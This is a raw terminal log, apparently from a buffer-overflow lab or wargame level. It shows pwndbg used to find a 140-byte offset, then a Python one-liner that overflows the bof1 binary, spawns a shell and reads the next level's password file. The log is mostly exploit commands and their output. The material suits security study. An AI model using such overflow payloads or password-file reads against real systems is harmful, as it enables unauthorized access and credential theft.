 0x40077e <main+19>     pop    rbp
[ STACK ]
00:0000│ rsp  0x7fffffffe460 ◂— 0x696e /* 'ni' */
01:0008│      0x7fffffffe468 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0           400718 vuln+66
f 1           400779 main+14
f 2     7ffff7a2d830 __libc_start_main+240
pwndbg> p/x $rbp-4
$1 = 0x7fffffffe4ec
pwndbg> p/d 0x7fffffffe460 - 0x7fffffffe4ec
$2 = -140
pwndbg> quit
gbc@ip-172-26-15-156:~/bof$
gbc@ip-172-26-15-156:~/bof$ ssh bof1@ip-172-26-15-156
bof1@ip-172-26-15-156's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1100-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
69 packages can be updated.
0 updates are security updates.
New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Jan 20 07:46:45 2020 from 172.26.15.156
bof1@ip-172-26-15-156:~$ (python -c "print 'x'*140+'aaaa'";cat)|./bof1^C
bof1@ip-172-26-15-156:~$ (python -c "print 'x'*140+'aaaa'";cat)|./bof
-bash: ./bof: No such file or directory
close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
^[[A^[[D^[[B^C
bof1@ip-172-26-15-156:~$ (python -c "print 'x'*140+'aaaa'";cat)|./bof1
enter your name :)
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxaaaa!
ls
bof1  bof1.c  bof2.pw  pwndbg
./bof.pw
/bin/sh: 2: ./bof.pw: not found
./bof2.pw
/bin/sh: 3: ./bof2.pw: Permission denied
bof2.pw
/bin/sh: 4: bof2.pw: not found
bof2.pw
/bin/sh: 5: bof2.pw: not found
./bof2.pw
/bin/sh: 6: ./bof2.pw: Permission denied
cat bof2.pw
26a092e9